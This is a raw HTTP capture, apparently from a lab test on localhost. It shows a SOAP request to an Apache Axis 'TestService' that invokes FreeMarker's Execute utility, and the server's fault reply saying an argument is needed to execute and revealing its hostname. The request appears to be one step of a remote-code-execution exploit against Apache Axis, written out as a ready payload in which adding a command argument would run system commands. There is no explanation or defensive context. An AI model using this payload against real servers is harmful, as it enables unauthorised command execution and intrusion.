 POST /axis/services/TestService HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: localhost:8081
Content-Length: 491

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:util="http://utility.template.freemarker"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
   <soapenv:Header/>
   <soapenv:Body>
      <util:exec soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
         <arguments/>
      </util:exec>
   </soapenv:Body>
</soapenv:Envelope>

HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Thu, 04 Jul 2019 01:54:59 GMT
Connection: close
Content-Length: 542

<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode>soapen
v:Server.userException</faultcode><faultstring>freemarker.template.TemplateModelException:
Need an argument to execute</faultstring><detail><ns1:hostname
xmlns:ns1="http://xml.apache.org/axis/">DESKTOP-A1NIL5V</ns1:hostname></detail></soapenv:Fault></so
apenv:Body></soapenv:Envelope>